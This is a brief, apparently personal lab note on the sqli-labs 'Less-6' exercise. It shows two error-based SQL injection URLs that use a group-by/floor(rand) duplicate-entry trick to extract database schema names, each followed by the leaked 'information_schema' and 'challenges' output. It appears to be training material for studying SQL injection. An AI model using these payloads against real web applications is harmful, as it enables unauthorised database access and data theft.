 192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select schema_name from information_schema.schemata limit 0,1),floor(rand(0)*2))
Welcome Dhakkan
Duplicate entry 'information_schema~1' for key 'group_key'
192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select schema_name from information_schema.schemata limit 1,1),floor(rand(0)*2))
Welcome Dhakkan
Duplicate entry 'challenges~1' for key 'group_key'
SQLI DUMB SERIES-6